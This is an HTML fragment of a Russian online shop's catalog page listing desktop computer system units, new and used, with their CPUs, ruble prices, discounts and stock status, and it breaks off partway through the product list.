    <script>( function($, waTheme) {var $sidebar = $("#js-sidebar-block");waTheme.layout.$sidebar = $sidebar;})(jQuery, window.waTheme);</script></div></aside><main class="s-content-wrapper s-column" itemscope itemtype="http://schema.org/WebPage" role="main"><div class="s-content-block" id="js-content-block"><div class="s-category-wrapper" id="s-category-wrapper"><img src="/qrcode/?data=https%3A%2F%2Fshop.komok-pc.ru%2Fcategory%2Fkompyutery%2F"/><section class="s-products-wrapper" id="js-products-wrapper"><div class="s-sorting-wrapper"><div class="s-layout"><div class="s-column"><div class="s-sorting-list sort-filters"><span class="s-label">Сортировка:</span><div class="s-dropdown-wrapper"><span class="s-sort-active">Дата добавления</span><ul><li class=""><a href="?sort=name&order=asc">Название</a></li><li class=""><a href="?sort=price&order=asc">Цена</a></li><li class=""><a href="?sort=total_sales&order=desc">Хиты продаж</a></li><li class=""><a href="?sort=rating&order=desc">Оценка покупателей</a></li><li class="is-active"><a href="?sort=create_datetime&order=desc">Дата добавления <i class="sort-asc"></i></a></li><li class=""><a href="?sort=stock&order=desc">В наличии</a></li></ul></div></div></div><div class="s-column right"><div class="s-sorting-list view-filters js-view-filters"><span class="s-label">Вид каталога</span><a class="js-set-thumbs-view is-active" href="javascript:void(0);" title="Плитка"><i class="icon thumbs"></i></a><a class="js-set-table-view " href="javascript:void(0);" title="Таблица"><i class="icon table"></i></a></div></div></div></div><ul class="s-products-list thumbs-view"><li class="s-product-wrapper" data-product-id="2379" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/kompyuter-chetyryokhyadernyy-4kh35-2-1/" title="Системный блок Intel i7-12600kf (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)"><img src="/wa-data/public/shop/products/79/23/2379/images/2623/2623.200.png" alt="Системный блок Intel i7-12600kf (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)" itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/kompyuter-chetyryokhyadernyy-4kh35-2-1/" title="Системный блок Intel i7-12600kf (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)">Системный блок Intel i7-12600kf (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)</a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/kompyuter-chetyryokhyadernyy-4kh35-2-1/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">77 700 <span class="ruble">₽</span></span><span class="s-compare">84 700 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="77700"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2379" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2379"></form></div></div></li><li class="s-product-wrapper" data-product-id="2361" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge low-price"><span>Скидка!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/kompyuter-chetyryokhyadernyy-4kh35-1-1-1-1-1/" title="Системный блок Intel i3-12100f (4/8х4.3) (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)   "><img src="/wa-data/public/shop/products/61/23/2361/images/2512/2512.200.jpg" alt="Системный блок Intel i3-12100f (4/8х4.3) (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)   " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/kompyuter-chetyryokhyadernyy-4kh35-1-1-1-1-1/" title="Системный блок Intel i3-12100f (4/8х4.3) (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)   ">Системный блок Intel i3-12100f (4/8х4.3) (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)   </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/kompyuter-chetyryokhyadernyy-4kh35-1-1-1-1-1/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">34 500 <span class="ruble">₽</span></span><span class="s-compare">49 800 <span class="ruble">₽</span></span><meta itemprop="price" content="34500"><meta itemprop="priceCurrency" content="RUB"><link itemprop="availability" href="http://schema.org/OutOfStock"/></div></div><div class="s-actions-wrapper"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" disabled></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2361" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div></div></div></li><li class="s-product-wrapper" data-product-id="2340" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge low-price"><span>Скидка!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-amd-ryzen-5-5500-12x4-2ghz-novoye-garantiya-12-mes-polnostyu-nastroen-i-gotov-k-rabote-2-1/" title="Системный блок Intel i7-10700 8/16 x 4.8GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) "><img src="/wa-data/public/shop/products/40/23/2340/images/2576/2576.200.jpg" alt="Системный блок Intel i7-10700 8/16 x 4.8GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-amd-ryzen-5-5500-12x4-2ghz-novoye-garantiya-12-mes-polnostyu-nastroen-i-gotov-k-rabote-2-1/" title="Системный блок Intel i7-10700 8/16 x 4.8GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) ">Системный блок Intel i7-10700 8/16 x 4.8GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-amd-ryzen-5-5500-12x4-2ghz-novoye-garantiya-12-mes-polnostyu-nastroen-i-gotov-k-rabote-2-1/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">65 500 <span class="ruble">₽</span></span><span class="s-compare">77 600 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="65500"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2340" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2340"></form></div></div></li><li class="s-product-wrapper" data-product-id="2266" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/kompyuter-chetyryokhyadernyy-4kh35-2/" title="Системный блок Intel i7-12700 (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) "><img src="/wa-data/public/shop/products/66/22/2266/images/2625/2625.200.jpg" alt="Системный блок Intel i7-12700 (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/kompyuter-chetyryokhyadernyy-4kh35-2/" title="Системный блок Intel i7-12700 (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) ">Системный блок Intel i7-12700 (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/kompyuter-chetyryokhyadernyy-4kh35-2/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">88 800 <span class="ruble">₽</span></span><span class="s-compare">98 700 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="88800"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2266" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2266"></form></div></div></li><li class="s-product-wrapper" data-product-id="2265" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-amd-ryzen-5-5500-12x4-2ghz-novoye-garantiya-12-mes-polnostyu-nastroen-i-gotov-k-rabote-2/" title="Системный блок Intel Xeon E5-2660 v3 10/20x4.2GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) "><img src="/wa-data/public/shop/products/65/22/2265/images/2643/2643.200.jpg" alt="Системный блок Intel Xeon E5-2660 v3 10/20x4.2GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-amd-ryzen-5-5500-12x4-2ghz-novoye-garantiya-12-mes-polnostyu-nastroen-i-gotov-k-rabote-2/" title="Системный блок Intel Xeon E5-2660 v3 10/20x4.2GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) ">Системный блок Intel Xeon E5-2660 v3 10/20x4.2GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-amd-ryzen-5-5500-12x4-2ghz-novoye-garantiya-12-mes-polnostyu-nastroen-i-gotov-k-rabote-2/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">24 900 <span class="ruble">₽</span></span><span class="s-compare">29 900 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="24900"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2265" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2265"></form></div></div></li><li class="s-product-wrapper" data-product-id="2263" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-amd-ryzen-5-5500-12x4-2ghz-novoye-garantiya-12-mes-polnostyu-nastroen-i-gotov-k-rabote-1/" title="Системный блок AMD Ryzen 3-2200g 4x3.8GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) "><img src="/wa-data/public/shop/products/63/22/2263/images/2496/2496.200.jpg" alt="Системный блок AMD Ryzen 3-2200g 4x3.8GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-amd-ryzen-5-5500-12x4-2ghz-novoye-garantiya-12-mes-polnostyu-nastroen-i-gotov-k-rabote-1/" title="Системный блок AMD Ryzen 3-2200g 4x3.8GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) ">Системный блок AMD Ryzen 3-2200g 4x3.8GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-amd-ryzen-5-5500-12x4-2ghz-novoye-garantiya-12-mes-polnostyu-nastroen-i-gotov-k-rabote-1/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">28 800 <span class="ruble">₽</span></span><span class="s-compare">35 700 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="28800"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2263" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2263"></form></div></div></li><li class="s-product-wrapper" data-product-id="2260" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-amd-ryzen-5-5500-12x4-2ghz-novoye-garantiya-12-mes-polnostyu-nastroen-i-gotov-k-rabote/" title="Системный блок Intel i9-12900f (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)"><img src="/wa-data/public/shop/products/60/22/2260/images/2676/2676.200.jpg" alt="Системный блок Intel i9-12900f (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)" itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-amd-ryzen-5-5500-12x4-2ghz-novoye-garantiya-12-mes-polnostyu-nastroen-i-gotov-k-rabote/" title="Системный блок Intel i9-12900f (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)">Системный блок Intel i9-12900f (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)</a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-amd-ryzen-5-5500-12x4-2ghz-novoye-garantiya-12-mes-polnostyu-nastroen-i-gotov-k-rabote/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">119 000 <span class="ruble">₽</span></span><span class="s-compare">140 800 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="119000"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2260" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2260"></form></div></div></li><li class="s-product-wrapper" data-product-id="2256" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge low-price"><span>Скидка!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/kompyuter-chetyryokhyadernyy-4kh35-1-1-1-1/" title="Системный блок AMD Ryzen 5 -5600G(6/12х4.2) АКЦИЯ !!!(НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)  "><img src="/wa-data/public/shop/products/56/22/2256/images/2579/2579.200.jpg" alt="Системный блок AMD Ryzen 5 -5600G(6/12х4.2) АКЦИЯ !!!(НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)  " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/kompyuter-chetyryokhyadernyy-4kh35-1-1-1-1/" title="Системный блок AMD Ryzen 5 -5600G(6/12х4.2) АКЦИЯ !!!(НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)  ">Системный блок AMD Ryzen 5 -5600G(6/12х4.2) АКЦИЯ !!!(НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)  </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/kompyuter-chetyryokhyadernyy-4kh35-1-1-1-1/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">33 300 <span class="ruble">₽</span></span><span class="s-compare">46 600 <span class="ruble">₽</span></span><meta itemprop="price" content="33300"><meta itemprop="priceCurrency" content="RUB"><link itemprop="availability" href="http://schema.org/OutOfStock"/></div></div><div class="s-actions-wrapper"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" disabled></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2256" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div></div></div></li><li class="s-product-wrapper" data-product-id="2255" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/kompyuter-chetyryokhyadernyy-4kh38ghz-2/" title="Системный блок Intel i5-4670 4x3.8GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) "><img src="/wa-data/public/shop/products/55/22/2255/images/2491/2491.200.jpg" alt="Системный блок Intel i5-4670 4x3.8GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/kompyuter-chetyryokhyadernyy-4kh38ghz-2/" title="Системный блок Intel i5-4670 4x3.8GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) ">Системный блок Intel i5-4670 4x3.8GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/kompyuter-chetyryokhyadernyy-4kh38ghz-2/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">19 900 <span class="ruble">₽</span></span><span class="s-compare">28 600 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="19900"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2255" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2255"></form></div></div></li><li class="s-product-wrapper" data-product-id="2246" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-intel-i5-2320-4x3-6ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1/" title="Системный блок Intel i5-10400f  6/12x4.3GHz (Товар Б/У - Новый гарантия 3/12 мес. Полностью настроен и готов к работе) "><img src="/wa-data/public/shop/products/46/22/2246/images/2584/2584.200.jpg" alt="Системный блок Intel i5-10400f  6/12x4.3GHz (Товар Б/У - Новый гарантия 3/12 мес. Полностью настроен и готов к работе) " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-intel-i5-2320-4x3-6ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1/" title="Системный блок Intel i5-10400f  6/12x4.3GHz (Товар Б/У - Новый гарантия 3/12 мес. Полностью настроен и готов к работе) ">Системный блок Intel i5-10400f  6/12x4.3GHz (Товар Б/У - Новый гарантия 3/12 мес. Полностью настроен и готов к работе) </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-intel-i5-2320-4x3-6ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">33 000 <span class="ruble">₽</span></span><span class="s-compare">33 400 <span class="ruble">₽</span></span><meta itemprop="price" content="33000"><meta itemprop="priceCurrency" content="RUB"><link itemprop="availability" href="http://schema.org/OutOfStock"/></div></div><div class="s-actions-wrapper"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" disabled></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2246" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div></div></div></li><li class="s-product-wrapper" data-product-id="2245" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-5/" title="Системный блок AMD Athlon 2.2GHz (Товар Б/У гарантия 1 мес. Полностью настроен и готов к работе)"><img src="/wa-data/public/shop/products/45/22/2245/images/2103/2103.200.jpg" alt="Системный блок AMD Athlon 2.2GHz (Товар Б/У гарантия 1 мес. Полностью настроен и готов к работе)" itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-5/" title="Системный блок AMD Athlon 2.2GHz (Товар Б/У гарантия 1 мес. Полностью настроен и готов к работе)">Системный блок AMD Athlon 2.2GHz (Товар Б/У гарантия 1 мес. Полностью настроен и готов к работе)</a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-5/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">1 500 <span class="ruble">₽</span></span><span class="s-compare">1 800 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="1500"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2245" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2245"></form></div></div></li><li class="s-product-wrapper" data-product-id="2232" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/kompyuter-chetyryokhyadernyy-4kh35-1-1-1/" title="Системный блок AMD Ryzen 7 - 4750G (8/16х4.2) (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) "><img src="/wa-data/public/shop/products/32/22/2232/images/2457/2457.200.jpg" alt="Системный блок AMD Ryzen 7 - 4750G (8/16х4.2) (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/kompyuter-chetyryokhyadernyy-4kh35-1-1-1/" title="Системный блок AMD Ryzen 7 - 4750G (8/16х4.2) (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) ">Системный блок AMD Ryzen 7 - 4750G (8/16х4.2) (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/kompyuter-chetyryokhyadernyy-4kh35-1-1-1/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">29 900 <span class="ruble">₽</span></span><span class="s-compare">38 800 <span class="ruble">₽</span></span><meta itemprop="price" content="29900"><meta itemprop="priceCurrency" content="RUB"><link itemprop="availability" href="http://schema.org/OutOfStock"/></div></div><div class="s-actions-wrapper"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" disabled></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2232" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div></div></div></li><li class="s-product-wrapper" data-product-id="2229" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge low-price"><span>Скидка!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-3-2-1-1-1/" title="Системный блок AMD Athlon X4 - 640 (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе)   "><img src="/wa-data/public/shop/products/29/22/2229/images/2531/2531.200.jpg" alt="Системный блок AMD Athlon X4 - 640 (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе)   " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-3-2-1-1-1/" title="Системный блок AMD Athlon X4 - 640 (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе)   ">Системный блок AMD Athlon X4 - 640 (Товар 